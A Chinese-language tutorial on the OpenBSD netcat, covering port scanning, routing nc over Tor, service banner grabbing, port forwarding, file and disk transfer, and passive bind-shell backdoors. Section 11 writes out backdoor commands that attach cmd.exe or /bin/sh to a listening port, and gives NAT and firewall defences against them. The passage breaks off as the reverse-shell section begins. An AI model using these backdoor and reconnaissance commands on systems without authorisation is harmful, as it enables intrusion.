为了打字省力,本文后续部分提到的 nc,除非专门注明,否则都是指:netcat 的 OpenBSD 变种。如果俺要称呼【原始】的那个 netcat,俺会称之为“原版 nc”(洋文叫做“traditional netcat”)。
另,
在本文末尾,俺单独开一个章节,简单聊聊 nc 的其它几个变种。
★nc 命令行简介
要使用 nc,你就需要在【命令行】中与它打交道(它所有的功能,都以命令行的方式呈现给你用)。
◇nc 命令行的常规形式
一般来说,nc 的命令行包括如下几个部分:
nc 命令选项 主机 端口命令选项
这部分可能包含 0~N 个选项
(注:这部分最复杂,下一个小节单独聊)
主机
这部分可能没有,可能以“点分十进制”形式表示,也可能以“域名”形式表示。
端口
这部分可能没有,可能是单个端口,可能是端口范围。
对于“端口范围”,以两个数字分别表示“开始和结束”,中间以【半角减号】相连。举例:
1-1024◇何为“命令行选项”?
简单来说,nc 提供了一大堆【命令行选项】,分别对应它提供的功能。每个选项都是“单字母”滴。有些选项需要带【选项值】,有些不需要。
你要使用的选项都放在
nc 这个命令之后,每个选项前面要有一个【半角减号】,选项之间以空格分开。举例:
在下面这个例子中,分别用到了三个选项(
l、p、v),其中 12345 是选项 p 所带的【选项值】。nc -l -p 12345 -v
如果你的系统中已经有 nc(且 nc 已添加到【PATH 环境变量】),在命令行中执行如下,就可以看到它支持的全部命令选项的列表。
nc -h
顺便说一下:在上述命令的输出中,如果第一行包含
OpenBSD 这个单词,就说明你当前用的“网猫”是 OpenBSD 变种。◇【常用的】命令行选项
由于上述命令显示的帮助是洋文。为了照顾新手,俺稍作解释(只列出【常用的】那些)。
| 选项 | 是否有“选项值” | 说明 |
|---|---|---|
| h | NO | 输出 nc 的帮助 |
| v | NO | 在网络通讯时,显示详细的输出信息 注:建议新手多用该选项,出错时帮你诊断问题 |
| n | NO | 对命令行中的“主机”,【不】进行域名解析 注:如果“主机”是“点分格式”的 IP 地址,需要用该选项; 如果“主机”是“域名”形式,【不能】用该选项 |
| p | YES | 指定“端口号” |
| l | NO | 开启“监听模式”,nc 作为【服务端】 注:如不加该选项,nc 默认作为客户端 |
| u | NO | 使用 UDP 协议 注:如不加该选项,默认是 TCP 协议 |
| w | YES | 设置连接的超时间隔(N 秒) |
| q | YES | 让 nc 延时(N 秒)再退出 |
| z | NO | 开启“zero-I/O 模式” 注:该选项仅用于“端口扫描”,后面会聊到 |
| k | NO | 配合 -l 选项使用,可以重复接受客户端连接。注:“原版 nc”的该选项用来开启“TCP keepalive” 这是“原版 nc”与“OpenBSD 变种”之间的差异之一 |
| X | YES | 指定代理的类型(具体用法,后面会聊到) 注:“原版 nc”【没有】该选项。这是“原版 nc”与“OpenBSD 变种”之间的差异之一 |
| x | YES | 以 IP:port 的格式指定代理的位置。注:“原版 nc”【没有】该选项。这是“原版 nc”与“OpenBSD 变种”之间的差异之一 |
| e | YES | 启动某个进程,把该进程的“标准输入输出”与网络通讯【对接】 注:通常用该选项开启一个网络后门 “OpenBSD 变种”基于安全考虑,已去掉该选项, 但还是能用间接的方式达到同样的效果 :) |
汇总上述表格,只是用来【速查】。俺会在后续章节具体介绍每个命令选项的详细用法。
◇命令行选项的【合写】形式
有时候要同时用到多个选项,可以“合写在一起”,在前面共用一个【半角减号】。
还拿刚才俺举的例子,以下几种写法是【等价】滴。
nc -lp 12345 -v nc -l -v -p 12345 nc -lv -p 12345 nc -lvp 12345
◇如何强行终止 nc?
一般来说,在命令行环境下,你可以用【Ctrl C】这个组合键来强行终止当前运行的进程。
对 nc,你同样可以这么干。
★招数1:(网络诊断)测试某个远程主机的【监听】端口是否可达
◇使用场景
经常有这种需求,要判断某个主机的监听端口是否能连上。
导致监听端口【无法】,通常有两种原因:
其一,这个监听端口根本就【没开启】;
其二,监听端口虽然开启,但是被防火墙阻拦了。
对第1个原因,(如果你能在该主机上运行命令)可以直接用
netstat 这个命令查看监听端口是否开启(不懂 netstat 命令的同学,可以看这篇博文)但对于第2个原因,
netstat 就用不上了。这时候就可以用 nc 来帮你搞定。◇方法
用如下命令可以测试某个 IP 地址(
x.x.x.x)上的某个监听端口(xx)是否开启。nc -nv x.x.x.x xx
上述命令用到了如下几个选项:
选项
-v如果你是 nc 的新手,俺建议总是带上这个选项——通过更详细的输出,能帮你搞明白状况。
在本文后续的举例中,俺会尽量都加上这个选项(但这段话就不再重复唠叨啦)
选项
-n由于测试的是【IP 地址】,用该选项告诉 nc,【无须】进行域名(DNS)解析;
反之,如果你要测试的主机是基于【域名】,就【不能】用“选项 -n”。
◇补充说明:超时设置
在测试链接的时候,如果你【没】使用
-w 这个超时选项,默认情况下 nc 会等待很久,然后才告诉你连接失败。如果你所处的网络环境稳定且高速(比如:局域网内),那么,你可以追加“
-w 选项”,设置一个比较小的超时值。在下面的例子中,超时值设为3秒。nc -nv -w 3 x.x.x.x xx
◇补充说明:UDP
通常情况下,要测试的端口都是 TCP 协议的端口;如果你碰到特殊情况,需要测试某个 UDP 的端口是否可达。nc 同样能胜任。只需要追加
-u 选项。★招数2:(网络诊断)判断防火墙是否“允许 or 禁止”某个端口
◇使用场景
前一个章节(招数1)的场景是——已经有某个网络软件开启了监听端口,然后用 nc 测试端口是否可达。
现在换另一个场景:
假设你正在配置防火墙规则,禁止 TCP 的
8080 端口对外监听。那么,你如何【验证】自己的配置是 OK 滴?更进一步说:如果当前【没有】任何软件开启
8080 这个监听端口,你如何判断:该端口号是否会被防火墙阻拦?为了叙述方便,设想如下场景:
有两台主机——“主机C”充当客户端,“主机S”充当服务端。
然后要判断“主机S”上的防火墙是否会拦截其它主机对
8080 TCP 端口的连接。◇方法
在“主机S”上运行 nc,让它在 8080 端口,命令如下:
nc -lv -p 8080
选项
-l这个选项会让 nc 进入监听模式。
选项
-p这个选项有“选项值”,也就是具体端口号。
然后在“主机C”上运行 nc,测试“主机S”上的 8080 端口是否可达(具体的命令行参见前一章节“招数1”)
◇补充说明:是否省略“-p”?
某些 nc 的变种,在开启监听模式时,可以省略“
-p”,上述命令变为如下:nc -lv 8080但考虑到兼容性,(在后续章节中)俺总是写上
-p 选项。◇补充说明:如何让 nc 的监听端口【持续开启】
在默认情况下,nc 开启 listen 模式充当服务端,在接受【第一次】客户端连接之后,就会把监听端口关闭。
为啥会这样捏?因为当年设计 nc 更多的是作为某种网络诊断/配置工具,并【不是】真拿它当服务端软件来用的。
如果你想要让 nc 始终监听模式,使之能【重复】接受客户端发起的连接,可以追加
-k 选项。◇补充说明:UDP
上述举例是基于 TCP 协议。如果你要测试 UDP 协议,要记得【两边】的 nc 都要追加
-u 选项。★招数3:(渗透测试)用 nc 玩“端口扫描”
◇使用场景
在“招数1”里面介绍了:如何测试【单个】端口是否可达。
扩展一下:如果你要测试的不止一个端口,而是某个【范围】的端口。这种行为有个专门的术语叫【端口扫描】。
“端口扫描”是一把双刃剑——“黑帽子”用这招进行信息收集,为后续的入侵做铺垫;“白帽子”用这招来进行“渗透测试”,以排查自己系统中【尚未屏蔽】的对外监听端口。
作为一款牛逼的网络瑞士军刀,nc 当然可以用来干这事儿啦。
顺便说一下:
不论是 TCP 还是 UDP,协议规定的【有效】端口号范围都是:
1 ~ 65535◇方法
下面这个命令,用来扫描 IP 地址为
x.x.x.x 的主机,扫描的端口范围从 1 到 1024nc -znv x.x.x.x 1-1024
选项
-z意思是:开启“zero-I/O 模式”。该模式指的是:nc 只判断某个监听端口是否能连上,连上后【不】与对端进行数据通讯。
选项
-n(前面已聊过,参见“招数1”)
选项
-v-v 选项前面也聊过,这里要特地强调一下。对 nc 的其它用法,
-v 选项是可加可不加滴;但对于“端口扫描”而言,一定要有这个选项——否则你【看不到】扫描结果。◇补充说明:优化输出
玩“端口扫描”的时候,“
-v 选项”会把“成功/失败”的结果统统打印出来。通常大伙儿关注的都是“扫描成功”的那些端口。因此,可以用如下命令过滤一下,只打印扫出来的端口。
nc -znv x.x.x.x 1-1024 2>&1 | grep succeeded由于“
-v 选项”产生的输出位于【stderr】,上述命令中的 2>&1 用来把【stderr】合并到【stdout】(注:这种写法只适用于 POSIX 系统上的 shell)grep 命令用来进行【过滤】。对于 Windows 系统,默认【没有】grep 命令,需改用 find 命令过滤。◇补充说明:超时设置
如果你要扫描的端口范围,跨度比较大,超时值要【恰到好处】——
超时值太大,会浪费时间;超时值太小,可能会遗漏某些端口(端口本身开放,但 nc 还没来得及连上就超时了)
具体如何设置,参见“招数1”的“补充说明”。
◇补充说明:【并发】扫描
如果你设置了较小的超时值,依然嫌慢,还可以用【并发】扫描的方式,进一步提升效率。
简而言之就是:同时运行多个 nc,分别扫描不同的端口范围。
★招数4:(隐匿性)如何让 nc 走暗网(以 Tor 为例)
◇使用场景
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
如果你想用 nc 干一些“不为人知”的事情,首先要考虑的是——如何消除【网络层面】的踪迹。
最容易想到的当然就是——让 nc 走暗网(比如 Tor)。本文以下部分称之为【nc over Tor】。
顺便说一下:“原版 nc”【不支持】代理,而 nc 的“OpenBSD 变种”支持各种代理。这是两种 nc 之间的关键性差异之一。
◇方法
为了支持代理,nc 的“OpenBSD 变种”增加了两个选项:
-X 与 -x选项
-x该选项表示【代理的位置】,以
x.x.x.x:xxx 的形式表示(中间是【半角冒号】)。选项
-X该选项表示【代理的类型】,含义如下:
| 选项值 | 含义 |
|---|---|
| 5 | SOCKS5 代理 |
| 4 | SOCKS4 代理 |
| connect | CONNECT 型的 HTTP 代理 |
★预备知识章节。
《如何让【不支持】代理的网络软件,通过代理进行联网(不同平台的 N 种方法)》
首先,确保你本机已经运行了 Tor;
然后,拿俺的域名测试一下。如果 nc 的输出中包含
succeeded(参见下面的第2行),说明 OK 啦——nc 已经能通过 Tor 联网。nc -X 5 -x 127.0.0.1:9050 -q 3 -v program-think.blogspot.com 443 Connection to program-think.blogspot.com 443 port [tcp/https] succeeded!(注:如果你用的是“Tor Browser”,上述命令中的“
-x 选项值”改为 127.0.0.1:9150)◇补充说明:延时退出
在上述举例中,俺用到了一个新的
-q 选项。主要考虑到:本博客的 Web Server 位于【公网】。当你用 nc 连接【公网】上的服务器,因为【公网】的传输质量会受到诸多因素的影响,最好加
-q 选项,让 nc【延时】退出。在俺的示例中,延时3秒。实际操作时,要根据你的网络环境调整。
◇补充说明:Tor 暗网的好处
关于 Tor 的用处/好处,俺在博客上重复唠叨的次数,已经数不清了。
(简而言之)由于 Tor 暗网的线路会经历“三级跳”&“三重套”,而且其线路每隔10分钟就会【随机】变换一次。这种变态的玩法,可以让【网络层面】的逆向追溯变得非常非常困难。
对这方面的更多介绍,参见:《关于 Tor 的常见问题解答》
◇补充说明:域名解析
当你用刚才的招数做到【nc over Tor】之后,一旦 nc 的网络行为需要解析域名,会自动通过 Tor 的 SOCKS 代理进行【远程域名解析】。
也就是说,“DNS 协议”相关数据流也经过 Tor 暗网——这样既可以【防止】“域名解析”暴露你的网络行为,还可以避免 GFW 的“域名污染”。
关于“DNS 协议”的引申阅读,可以看如下几篇:
《扫盲 DNS 原理,兼谈“域名劫持”和“域名欺骗/域名污染”》
《对比4种强化域名安全的协议——DNSSEC,DNSCrypt,DNS over TLS,DNS over HTTPS》
◇补充说明:设置别名(alias)
如果你比较懒,觉得每次都输入上述两个代理选项太麻烦,可以为 nc 设置一个【别名】(命令如下)
alias nc-tor='nc -X 5 -x 127.0.0.1:9050'设置好之后,你只要用
nc-tor 就可以自动追加代理选项。如果想让别名【永久】生效,要把上述命令加入到:你当前使用的 shell 的启动文件中。
再次唠叨:“裸 Tor”与“Tor Browser”的监听端口有差异。俺上述命令的
9050 是用于“裸 Tor”。★招数5:(信息收集)用 nc 探测“服务器类型”和“软件版本”(以 SSH 为例)
◇使用场景
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
入侵者在发起攻击之前,有一个很重要的步骤叫做【信息收集】。攻击者对目标了解得越多,得手的机会就越大。
下面俺以 SSH Server(sshd)举例。
◇方法
如今要【远程管理】服务器,最常用的大概就是 SSH 这种方式了。
如果某个服务器运行了 SSH 服务端(默认监听端口是
22),那么用如下命令可以看出:该服务器的操作系统类型,以及 SSH server 的版本。echo "EXIT" | nc-tor -vq 5 -n 服务器IP 22 echo "EXIT" | nc-tor -vq 5 服务器域名 22
选项
-v玩这招时,最好加
-v 选项——nc 会先显示“端口已经连上”或者“端口连不上”。选项
-q(关于该选项的说明,参见“招数4”章节的【延时退出】)
nc-tor 别名(关于这个别名,已经“招数4”章节聊过——是让 nc 走 Tor 代理)
前面聊了这么久,一直没有给出【实例】。现在来一个【真实的】例子——用 nc 探测 Github 的 SSH 端口
(注:在如下终端窗口中,头一行是命令,后面两行是输出)
echo "EXIT" | nc-tor -vq 5 ssh.github.com 22 Connection to ssh.github.com 22 port [tcp/ssh] succeeded! SSH-2.0-babeld-dae25663
◇补充说明:echo 命令
上述用到的
echo 命令是 POSIX 下常用的命令。Windows 的命令行中也有同名的命令,但功能/用法有【差异】。◇补充说明:批处理 & 自动化
某些“有心人”甚至可以搞一个脚本,批量探测某个 IP 地址段的 22 端口,然后把找到的服务器信息保存在某个文件中。
另外,
有的系统管理员会把 sshd 的监听端口从
22 改为其它数值,想要迷惑攻击者。但这么干,【效果不大】。攻击者可以先进行端口扫描,拿到所有已开启的 TCP 监听端口;然后利用上述方法,对这些 TCP 端口进行【自动化】探测,从而判断出哪个端口是 SSH Server。
◇补充说明:防范措施
本章节以“SSH Server”举例来说明入侵者如何探测服务端的软件版本。
除了“SSH Server”,很多其它的服务端软件,也存在类似的【信息暴露】。
一个谨慎的系统管理员,应该通过定制,【消除 or 伪造】这些信息,从而增加入侵者的攻击成本。
★招数6:(隐匿性)用 nc 实现【彻底无痕】的 Web 访问
◇使用场景
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
有时候,俺想要看某个 Web 服务器上的某个页面的内容,但是又【不希望】在那上面留下俺本人的任何痕迹。这里所说的“痕迹”既包括【网络】层面滴,也包括【操作系统 & 软件】层面滴。
要搞定【网络】层面,很简单——主要靠【暗网】(Tor or I2P),来掩盖你的【真实】“公网 IP”。具体的玩法,前面章节已经聊过啦。
要搞定【操作系统 & 软件】层面,稍微麻烦一点。如果你用传统的浏览器(Chrome、Firefox、IE、Edge ...)访问了某个页面。即使你禁用了 JS,伪造了浏览器的“User Agent”。但如果 Web 服务器想要收集你的系统指纹,还是有若干办法——可以通过浏览器的一些差异,获得某些信息量(安全行话叫做“浏览器指纹”)。
比如说:HTTP 协议的【Header】字段可能会包含某些信息。
比如说:不同内核的浏览器,对页面的渲染会有差异。对页面中的【外部】元素(图片、JS、CSS ...)的加载效率也会有差异。
比如说:即使同一款浏览器,在不同系统平台上,依然会表现出某些差异。
......
引申阅读:
关于“浏览器指纹”的深入讨论,可以看《如何保护隐私》系列教程的其中几篇。
此时,nc 再度派上用场——你可以用 nc 直接抓取页面,保存到本机。
这种玩法相当于——让 nc 在【裸 TCP】层面执行 HTTP 协议的命令。在整个过程中,浏览器完全【不】参与其中。既【不会】暴露浏览器的信息,也【不会】暴露操作系统的信息。
◇方法
先执行下列两个命令的其中一个(具体看你想用“IP”还是“域名”)
echo -e "GET / HTTP/1.0\r\n\r\n" | nc-tor -vq 5 服务器域名 端口 echo -e "GET / HTTP/1.0\r\n\r\n" | nc-tor -vq 5 -n 服务器IP 端口
然后 nc 就会把这个页面抓下来,打印到命令行终端。这时候你看到的是【HTML 源代码】。
上述命令访问的是 Web Server 的【根路径】。如果你想要看其它路径的页面(比如说:
/index.html),稍微修改成如下:echo -e "GET /index.html HTTP/1.0\r\n\r\n" | nc-tor -vq 5 服务器域名 端口 echo -e "GET /index.html HTTP/1.0\r\n\r\n" | nc-tor -vq 5 -n 服务器IP 端口
由于正常人类是无法直接阅读【HTML 源代码】滴。为了更加人性化,你可以把 nc 抓下来的 HTML 源代码,(在命令行中用“大于号”)重定向到某个 HTML 文件,然后就可以用你本机的浏览器阅读之。
nc-tor 别名(关于这个别名,已经“招数4”章节聊过——是让 nc 走 Tor 代理)
选项
-q(关于该选项的说明,参见“招数4”章节的【延时退出】)
◇补充说明:HTTP 协议
协议版本
有些同学会奇怪——为啥俺上述的示例用的是 1.0 而不是 1.1?
主要是为了偷懒——按照 RFC 的规范,HTTP 1.1 的 Request 中,
Host 是【必须】的字段;而在 HTTP 1.0 中,这个字段是【可选】滴。HTTPS
nc 的“OpenBSD 变种”还【不】支持 HTTPS(SSL/TLS)。
在本文末尾介绍的其它变种里面,ncat & socat 已经完全支持 SSL/TLS 协议。
由于本文主要介绍 nc 的“OpenBSD 变种”,关于 ncat & socat 的话题,就不展开啦。
◇补充说明:这种方式的【缺点】
关于“页面的【外部】元素”
用这招,nc 只抓取页面本身,不包括页面中的外部元素(图片、JS、CSS ...)。
这种方式拿到的页面,阅读的时候会显得比较丑陋(你就凑合着看吧)
关于“JS 引擎”
由于这招只是在 TCP 层面模拟了简单的 HTTP 协议。所以只能得到【静态 HTML】。
如果某个页面的内容是依靠【前端 JS】动态生成(所谓的 AJAX 风格),那这招就不灵啦(因为 nc【没有】JS 引擎)。
★招数7:(网络配置)基于 nc 的端口转发(Port Forward)
◇使用场景
说到【端口转发】,俺在6年前(2013)已经专门写过一篇扫盲教程(如下)。
《多台电脑如何【共享】翻墙通道——兼谈【端口转发】的几种方法》
关于【端口转发】的相关概念,有啥用处和好处,那篇都已经写了。这里就不再重复唠叨啦。
在当年那篇教程中,俺主要聊了两个工具,分别是是 rinetd 和 netsh。当年为啥没有介绍 netcat 捏?因为 nc 的功能太强,所谓“杀鸡焉用牛刀”。相比之下,rinetd 的使用非常简单,而 netsh 是 Windows 内置滴工具。
今天就把当年没聊的给补一下——如何用 nc 玩“端口转发”。
◇原理
用 nc 进行端口转发,需要运行【两个】nc 进程,一个充当“服务端”,另一个是“客户端”,然后用【管道】让把两个进程的“标准输入输出”交叉配对。所谓的“交叉配对”就是——每一个 nc 进程的“标准输出”都【对接】到另一个 nc 进程的“标准输入”。如此一来,就可以完美地建立【双向通讯】。
玩过命令行的同学,应该都知道:大部分 shell 都支持【管道符】(就是那个竖线符号
|),可以把某个进程的标准输出,重定向给另一个进程的标准输入。但是 shell 的“管道符”只能做到“单向配对”,【无法】做到“交叉配对”。所以还需要再借助另一个管道——也就是“命名管道”。“命名管道”洋文叫做“named pipe”,是一种进程间通讯(IPC)的机制。顾名思义,“命名管道”就是有名号滴,而 shell 中使用的那个【管道符】,其本质上是“匿名管道”(无名管道)。
主流的操作系统(Windows、Linux、UNIX)都支持“命名管道”这种机制。由于俺本人的环境是 Linux,下面只以 Linux 举例。
◇方法
步骤1:创建命名管道
用下面这个简单的命令创建一个“命名管道”,其名称叫做
nc_pipe。(俺用这个名称只是为了举例,你也可以用别的名称)mkfifo nc_pipe
步骤2:同时启动两个 nc
nc -l -p 1234 < nc_pipe | nc 127.0.0.1 5678 > nc_pipe运行上述命令之后,就可以把本机的
1235 端口重定向到本机的 5678 端口。这个命令有点复杂。技术菜鸟如果看不懂,就算了(没关系滴,不影响你看后续的章节)。
如果你比较喜欢刨根问底,俺稍微解释一下:
上述命令行中,前一个 nc 充当【服务端】,后一个 nc 充当【客户端】。命令行中的“管道符”使得“服务端 nc”的输出绑定到“客户端 nc”的输入。然后再用
nc_pipe 这个命名管道做中转,使得“客户端 nc”的输出绑定到“服务端 nc”的输入。从而完成了【交叉配对】。◇补充说明:如何让 nc 的监听端口【持续开启】
参见“招数2”章节中的“补充说明”。
★招数8:(网络配置)基于 nc 的代理转发(Proxy Forward)
◇使用场景
提醒一下:
【不要混淆】本章节与“招数4”。
“招数4”聊的是——nc 自己通过代理进行网络访问(nc over Tor)。
“本章节”聊的是——nc 帮助其它网络软件走代理进行网络访问(XX软件 over nc over Tor)。
比如说,SSH 是很常用的一个安全工具——用来远程操作服务器。
在某些特殊场合,俺想要通过 SSH 登录某个服务器,但是又【不希望】服务器记录俺本人【真实的】“公网 IP”(“暴露【真实的】公网 IP”等同于“暴露真实身份”)
说到这里,很多老读者肯定猜到俺说啥——让 SSH 走 Tor 代理(SSH over Tor)。
但可惜的是:(POSIX 系统中常用的)OpenSSH 客户端【不支持】SOCKS 代理,而 Tor 默认提供的是 SOCKS 代理。这时候,netcat 就派上用场啦——用 nc 把 SSH 的数据流转发到 Tor 的 SOCKS 代理。
◇方法
2016年开两会的时候,俺在 Github 上开源【太子党关系网络】。之后,专门写了一篇教程(如下),介绍如何【隐匿地】访问 Github 仓库。
《使用 GitHub 的几种方式——兼谈安全性和隐匿性的经验》
由于 Github 同时提供了几种不同的访问途径(Web、Git、SSH)。对【每一种】Github 的访问方式,俺都介绍了相应的隐匿措施。
对 SSH 这种访问方式,当时俺介绍的招数就是——用 nc 进行代理转发(把 SSH 的数据流转发到 Tor)
既然当年已经聊过了,这里就不重复唠叨啦。对这招感兴趣的同学,请猛击上述链接。
◇补充说明:“SSH over Tor”与“Tor over SSH”
即使懂技术的同学,有时候也会混淆这两者。俺顺便澄清一下:
Tor over SSH
这种方式相当于 SSH 作为 Tor 的前置代理。假设你有一个墙外的 SSH server,而且没有被 GFW 屏蔽,就可以用这招,让你的 Tor 客户端通过这个 SSH server 联网。
SSH over Tor
这是让 SSH 通过 Tor 网络(暗网)连接到 SSH 服务器,从而隐藏 SSH 客户端的【真实】公网 IP。在这种情况下,SSH 服务器看到的访问者 IP 是“Tor 出口节点的公网 IP”。
★招数9:(系统管理)用 nc 传输文件
◇使用场景
有时候,你需要在两台电脑之间传输文件。也可以用 nc 搞定。
俺猜到某些技术小白会问:为啥不用 Windows 的共享目录?
反驳的理由很多——
反驳1:这个玩意儿只能在 Windows 上用。
反驳2:为了使用“共享目录”,需要启用(Enable)系统中的好几个 service,这会增加你系统的【攻击面】。
反驳3:启用的 service 越多,占用的内容也越多,影响性能。
......
还有些同学会问:为啥不用 FTP、SSH(或诸如此类的东东)?
俺觉得:
1、如果只是临时传一个文件,还要额外再去装某某软件的客户端/服务端,岂不是很蛋疼?
2、任何服务端软件,(从某种意义上说)都是在【增加攻击面】。
◇方法
为了叙述方便,假设你有两台主机 A 与 B,你要把 A 主机上的文件 file1 传输到 B 主机上,保存为 file2
你先在【接收端】(B 主机)运行如下命令(其中的
xxx 是端口号)nc -l -p xxx > file2
然后在【发送端】(A 主机)运行如下命令。
nc x.x.x.x xxx < file1第二条命令中的
xxx 是端口号,要与第一条命令中的端口号相同;第二条命令中的 x.x.x.x 是【主机 B】的 IP 地址。◇补充说明:nc 的性能优势
用 nc 传输文件,相当于是:直接在【裸 TCP】层面传输。你可以通俗理解为:【没有】应用层。
(不熟悉网络分层的同学,再去复习一下本文开头的 OSI 模型)
如果你传输的文件【超级大】或者文件数量【超级多】,用 nc 传输文件的性能优势会很明显(相比“FTP、SSH、共享目录...”而言)
★招数10:(系统管理)用 nc 远程备份整个磁盘
◇使用场景
当你学会“用 nc 传输文件”,还可以用 nc【复制整个硬盘】。
无论是对“系统管理员”,还是对“入侵者”甚至是“数据取证人员”,这招都是蛮有用滴。
考虑到某些读者是“技术菜鸟”,俺稍微说明一下。
“磁盘复制”【不同于】“在两块磁盘之间复制文件”。两者之间有很多差别,至少包括:
性能差异——如果“源盘”上有非常多的小文件,“在两块磁盘之间复制文件”就会【非常慢】。
完整性差异——“磁盘复制”可以确保两块盘的内容是完全一致滴。而如果你仅仅在两块磁盘之间复制文件,很多信息都损失掉了。
一般来说,“系统管理员”和“入侵者”更看重第1个差异(性能);而“数据取证人员”更看重第2个差异(完整性)。
◇原理
为了传输整个磁盘,你需要用到
dd 命令。这玩意儿源自 UNIX,后来也移植到 Linux 和 Windows。俺曾经在如下博文中稍微介绍过
dd 命令的使用。《如何用 ISO 镜像制作 U 盘安装盘(通用方法、无需 WinPE)》
关于
dd 命令的更详细介绍,可以参见“维基百科”(这里)或“Gnu 官网”(这里)。通过
dd 命令,你可以把“整个硬盘”(或者硬盘上的某个“物理分区”、“逻辑分区”)dump 成一个文件。在本章节,由于最终目的是要【跨主机备份磁盘】,所以并【不】需要真的把
dd 命令的输出保存成文件,而是把 dd 的输出通过管道符(|)重定向给【本机】的 nc,然后让【本机】的 nc 发送到另一台主机的 nc(参见前一个招数)。◇方法
由于操作物理磁盘会涉及到操作系统的差异,下面俺以 Linux 举例。
假设你要把 A 主机
/dev/sda 磁盘的【原始数据】整个复制到 B 主机的 /dev/sdb 磁盘。你先在【接收端】(B 主机)运行如下命令(其中的
xxx 是端口号)nc -l -p xxx | dd of=/dev/sdb
然后在【发送端】(A 主机)运行如下命令。
dd if=/dev/sda | nc x.x.x.x xxx第二条命令中的
xxx 是端口号,要与第一条命令中的端口号相同;第二条命令中的 x.x.x.x 是【主机 B】的 IP 地址。◇补充说明:nc 的性能优势
如今的存储设备越来越大了。“磁盘”或者“分区”,动不动都是几百个 GB,这时候 nc 的【性能优势】就体现出来啦。
(具体的原因,前一个章节已经分析过了)
★招数11:(入侵手法)用 nc 开启【被动】连接型后门
既然聊 netcat,很自然地会聊到“黑客/骇客”的入侵招数。
做这方面的介绍,并【不是】为了传授入侵技巧;而是为了——让那些注重安全性的同学,能做到“知己知彼”。
◇使用场景
假设1:你使用的浏览器存在某个安全漏洞,并且该漏洞会让攻击者获得【执行代码】的机会。
假设2:你在某个公共场合使用某个 wifi 热点上网。遗憾的是,这个热点是攻击者设置的陷阱。
假设3:设置该陷阱的攻击者,正好也知道:如何利用上述漏洞。
当这三个假设都成立,攻击者就可以获得在你【本机】执行代码的机会。这时候,攻击者可以下载一个 nc 到你本机,然后用 nc 开启一个【被动】连接型后门。所谓的“【被动】连接型”就是指——nc 开启对外监听端口。
在该场景中,因为攻击者与你处于【同一个局域网】,攻击者自然能从自己的机器访问到你本机的 nc 后门。
◇原理
为了让后门能工作,通常会使用 nc 的
-e 选项,该选项的“选项值”是一个可执行文件的路径。设置了该选项之后,当处于监听状态的 nc 接受到某个连接,会启动“选项值”对应的可执行文件(并得到某个进程),nc 会把该进程的“标准输入输出”与网络通讯【对接】。
为了让这个后门用起来足够爽,攻击者通常会让 nc 去启动一个【shell 进程】。对 Windows 系统而言,就是
cmd.exe;对 POSIX 系统(Linux or UNIX)而言,就是 /bin/sh在这种情况下(nc 挂载 shell),攻击者远程连入 nc 的端口,就可以直接在这个 shell 上进行各种操作,其效果类似于 SSH 或(老式的)telnet。
◇入侵方法
步骤1
如果受害者是 Windows 系统,只须如下命令就可以开启一个后门(其中的
xxx 是端口号)nc.exe -l -p xxx -e cmd.exe如果受害者是 POSIX 系统(Linux or UNIX),则用如下命令:
nc -l -p xxx -e /bin/sh
步骤2
后门创建好之后,攻击者在自己机器上也运行 nc(客户端 nc),然后连接到作为后门的 nc(服务端 nc)。一旦连上之后,攻击者就可以在自己的 nc 上看到对方(受害者机器)的 shell 提示符。
◇补充说明:-e 选项
据说是考虑到
-e 选项太过危险,nc 的 OpenBSD 变种(在多年前)已经【移除】了该选项。但其实捏,还是可以用间接的方式达到同样的效果(具体如何做,俺就不透露啦)。另,“原版 nc”依然有这个选项;nc 的很多其它变种,也依然有这个选项。
◇【不够】靠谱的防范措施
在这个场景中,大伙儿可能会想到三个值得改进之处:
1、浏览器的漏洞
2、使用公共 wifi 热点的习惯
3、防火墙的设置
对第1点
其实是【无解】滴!因为任何人都无法确保浏览器是【零漏洞】;
对第2点
要看每个人的具体情况而定。对有些人而言,“用公共热点上网”属于【刚需】。那就没办法了。
对第3点
“防火墙”这招,似乎是比较通用的解决之道。对大部分人而言,桌面 PC 根本就【不必】开启对外监听端口。因此,你可以配置操作系统自带防火墙,禁止【所有的】对外监听端口。
但是!(俺要开始说【但是】了)
操作系统自带的防火墙,本身也运行在操作系统【之内】。如果你是以【管理员身份】遭遇入侵,入侵者在进行【代码执行】的时候,就已经具有了【管理员权限】。在这个权限下,入侵者完全有可能“搞定”防火墙。方法有很多种——
比如说:把用作后门的端口号,悄悄加入到防火墙的白名单中;
再比如说:直接把防火墙的过滤模块干掉;
更牛逼的入侵者,甚至可以在【网卡驱动】上做文章——因为网卡驱动位于防火墙的过滤模块【之下】(比防火墙更底层)
◇【靠谱】的防范措施——NAT 模式的虚拟机(Guest OS)
首先,这里所说的“NAT 模式”指的是【虚拟机的网卡模式】。如果你不熟悉虚拟机的网卡模式,建议先看俺写的《扫盲操作系统虚拟机》系列教程。
要想用这招,步骤如下:
1、当然先要安装【虚拟化软件】(VBox、VMware ...),
2、安装一个虚拟的操作系统(洋文叫“Guest OS”)
3、虚拟系统的网卡设置为【NAT】模式
完成上述步骤后,你就可以在这个虚拟系统中上网。
NAT 的好处在于【单向可见】。也就是说,Guest OS 可以访问到物理系统(Host OS)【外部】的网络环境;但外部网络环境只能看到 Host OS,看不到 Guest OS。
在这种配置下,就算某个入侵者完全控制了你的 Guest OS,他/她也【没】办法在 Guest OS 中搭建“被动连接型后门”。换句话说,即使入侵者运行了这种后门,(但由于 NAT 的缘故)后门【无法】接受外部网络的连接,这个后门就【失去意义】啦。
◇补充说明:“NAT 模式”如何搭配“系统防火墙”?
上述“NAT 招数”与“系统防火墙”并【不】矛盾。
也就是说,即使你用了这招,你的物理系统(Host OS)还是要配置系统防火墙,并禁止【所有的】对外监听端口。
★招数12:(入侵手法)用 nc 开启【主动】连接型后门
◇使用场景
为了打字省力,继续用【前一个章节】的场景。差别在于,你采纳了前一章节的措施——在某个 NAT 模式的虚拟机(Gest OS)中上网,以对付【被动】连接型的 nc 后门。
可惜的是——即便如此,入侵者在利用漏洞并获得“执行代码”的机会之后,还是有办法用 nc 在你的电脑上搞一个网络后门。
虽然你用了 NAT 模式的【虚拟机】(Guest OS),但入侵者可以用 nc 创建一个【主动】连接型的网络后门(这种玩法,有时也称作“反向连接”的后门)。
◇原理
